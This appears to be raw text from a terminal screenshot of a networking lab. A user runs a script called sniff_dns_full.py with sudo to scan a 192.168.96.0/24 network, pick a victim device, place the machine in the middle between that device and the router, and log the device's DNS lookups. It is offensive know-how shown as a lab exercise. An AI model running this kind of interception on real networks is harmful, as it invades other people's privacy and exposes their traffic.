 krit@krit-VirtualBox: ~/labs/lab3/sniff
krit@krit-VirtualBox: ~/labs/lab3/sniff
krit@krit-VirtualBox: ~/labs/lab3/backend
(.venv) krit@krit-VirtualBox:~/labs/lab3/sniff$ sudo -E env PATH="$PATH" python3
sniff_dns_full.py --network 192.168.96.0/24 --routerip 192.168.96.246 --iface e
np0s3
Begin emission
*
Finished sending 256 packets
*.*.**....
Received 11 packets, got 5 answers, remaining 251 packets
######## NETWORK DEVICES ########
192.168.96.88 (70:1c:e7:e7:85:79, Intel Corporate)
192.168.96.246 (4a:42:42:62:4b:27, uncrecognized device)
192.168.96.200 (86:68:a9:9d:9a:fa, uncrecognized device)
192.168.96.224 (f0:ee:10:0a:f6:f2, Samsung Electronics Co.,Ltd)
192.168.96.226 (ea:9a:6e:98:d1:87, uncrecognized device)
Pick a device IP: 192.168.96.88
MITM on enp0s3: ['4a:42:42:62:4b:27'] <--> 08:00:27:58:1d:f7 <--> ['70:1c:e7:e7:
85:79']
***[12/30/2024 17:47:30 | 192.168.96.88 -> www.google.com]
[12/30/2024 17:47:30 | 192.168.96.88 -> www.google.com]
*[12/30/2024 17:47:33 | 192.168.96.88 -> lh3.google.com]
[12/30/2024 17:47:33 | 192.168.96.88 -> lh3.google.com]